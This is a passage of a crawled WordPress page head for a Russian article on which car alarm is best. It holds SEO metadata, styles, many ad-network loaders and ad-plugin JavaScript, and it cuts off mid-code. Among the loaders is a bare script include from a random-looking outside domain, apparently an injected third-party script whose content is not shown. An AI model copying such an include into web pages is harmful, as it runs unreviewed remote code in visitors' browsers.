

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/kakaia-signalizaciia-lychshe.html
body_size: 62067
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Какая сигнализация лучше?</title>
	<meta name="description" content="Лучшие сигнализации с автозапуском на автомобиль — Рейтинг 2018 года Каждый год в России угоняется более 11 000 легковушек. Обеспокоены за свое авто? Не." />
	<link rel="canonical" href="https://remkasam.ru/kakaia-signalizaciia-lychshe.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Какая сигнализация лучше?" />
	<meta property="og:description" content="Лучшие сигнализации с автозапуском на автомобиль — Рейтинг 2018 года Каждый год в России угоняется более 11 000 легковушек. Обеспокоены за свое авто? Не." />
	<meta property="og:url" content="https://remkasam.ru/kakaia-signalizaciia-lychshe.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2019-11-26T07:29:51+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-5fbf44d.jpg" />
	<meta property="og:image:width" content="435" />
	<meta property="og:image:height" content="336" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/kakaia-signalizaciia-lychshe.html#article","isPartOf":{"@id":"https://remkasam.ru/kakaia-signalizaciia-lychshe.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Какая сигнализация лучше?","datePublished":"2019-11-26T07:29:51+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/kakaia-signalizaciia-lychshe.html"},"wordCount":6300,"commentCount":0,"image":{"@id":"https://remkasam.ru/kakaia-signalizaciia-lychshe.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-5fbf44d.jpg","articleSection":["Ремонт машин"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/kakaia-signalizaciia-lychshe.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/kakaia-signalizaciia-lychshe.html","url":"https://remkasam.ru/kakaia-signalizaciia-lychshe.html","name":"Какая сигнализация лучше?","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/kakaia-signalizaciia-lychshe.html#primaryimage"},"image":{"@id":"https://remkasam.ru/kakaia-signalizaciia-lychshe.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-5fbf44d.jpg","datePublished":"2019-11-26T07:29:51+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Лучшие сигнализации с автозапуском на автомобиль — Рейтинг 2018 года Каждый год в России угоняется более 11 000 легковушек. Обеспокоены за свое авто? Не.","breadcrumb":{"@id":"https://remkasam.ru/kakaia-signalizaciia-lychshe.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/kakaia-signalizaciia-lychshe.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/kakaia-signalizaciia-lychshe.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-5fbf44d.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2019/11/kakaja-signalizacija-luchshe-5fbf44d.jpg","width":435,"height":336},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/kakaia-signalizaciia-lychshe.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Какая сигнализация лучше?"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/kakaia-signalizaciia-lychshe.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fkakaia-signalizaciia-lychshe.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fkakaia-signalizaciia-lychshe.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1767993672'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"a7613a5c2a","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/85901" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var 